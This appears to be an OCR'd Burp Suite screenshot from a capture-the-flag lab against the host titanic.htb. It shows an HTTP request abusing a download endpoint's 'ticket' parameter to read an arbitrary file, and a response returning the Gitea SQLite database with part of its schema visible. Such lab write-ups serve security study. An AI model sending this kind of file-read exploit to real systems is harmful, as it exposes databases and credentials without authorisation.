 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /download?ticket=/home/developer/gitea/data/gitea/gitea.db HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Feb 2025 06:20:24 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="/home/developer/gitea/data/gitea/gitea.db"
5 Content-Type: application/octet-stream
6 Content-Length: 2084864
7 Last-Modified: Sun, 16 Feb 2025 04:34:03 GMT
8 Cache-Control: no-cache
9 ETag: "1739680443.79469-2084864-1097404214"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 SQLite format 3@
INDEX `IDX_oauth2_grant_user_id` ON `oauth2_grant` (`user_id`)
O%YindexUQE_oauth2_grant_user_applicationoauth2_grantCREATE UNIQUE INDEX
`UQE_oauth2_grant_user_application` ON `oauth2_grant`
(`user_id`,`application_id`)/%%!tableoauth2_grantoauth2_grantCREATE TABLE
`oauth2_grant` (`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `user_id`
INTEGER NULL, `application_id` INTEGER NULL, `counter` INTEGER DEFAULT 1
NOT NULL, `scope` TEXT NULL, `nonce` TEXT NULL, `created_unix` INTEGER
NULL, `updated_unix` INTEGER
NULL)6_?[indexIDX_oauth2_authorization_code_valid_untiloauth2_authorizatio
n_codeCREATE INDEX `IDX_oauth2_authorization_code_valid_until` ON
`oauth2_authorization_code`
(`valid_until`)(Q?MindexUQE_oauth2_authorization_code_codeoauth2_authoriza
tion_codeCREATE UNIQUE INDEX `UQE_oauth2_authorization_code_code` ON
`oauth2_authorization_code`